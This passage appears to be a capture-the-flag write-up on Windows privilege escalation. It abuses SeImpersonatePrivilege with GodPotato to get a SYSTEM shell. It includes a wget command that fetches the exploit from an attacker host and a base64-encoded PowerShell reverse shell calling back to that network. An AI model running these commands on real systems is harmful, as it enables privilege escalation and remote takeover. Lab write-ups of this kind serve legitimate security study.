PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
To exploit SeImpersonatePrivilege, I’ll use GodPotato.
wget http://10.10.14.12/GodPotato-NET4.exe -o C:\Pragramdata\gp.exe
.\gp.exe -cmd 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA0ADgAIgAsADQANAA1ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=='
Then there’s a shell as system:
PS C:\programdata> whoami
nt authority\system
Description
The only thing I find odd and annoying about this machine is that the reverse shell code I use won't work anyway, forcing me to resort to using the msfvenom exe payload.
PS: I finally find the question, remember to use this payload